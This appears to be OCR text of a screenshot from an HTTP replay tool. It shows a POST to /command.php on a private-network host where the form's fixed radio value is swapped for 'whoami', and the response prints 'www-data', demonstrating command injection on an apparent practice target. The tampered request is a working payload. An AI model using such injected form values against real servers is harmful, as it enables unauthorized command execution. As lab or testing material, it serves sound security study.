 Request
数据包扫描
美 化
热加载
构造请求
1 POST /command.php HTTP/1.1
2 Host ? : 192.168.3.2
3 Origin: http://192.168.3.2
4 Cookie: PHPSESSID=pp3bc1ksu1rkhmmlgvd98r1gg3
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Referer: http://192.168.3.2/command.php
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length auto : 22
14
15 radio=whoami&submit=Run
Responses
739bytes / 5ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.10
3 Date: Thu, 26 Dec 2024 09:23:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 739
10
11 <html>
12 <head>
13 <title>System Tools - Command</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>Run Command:</strong><br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">List
Files<br />
25 <input type="radio" name="radio" value="du -h">Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br /><pre>www-data
32 </pre><p><a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>
35 </body>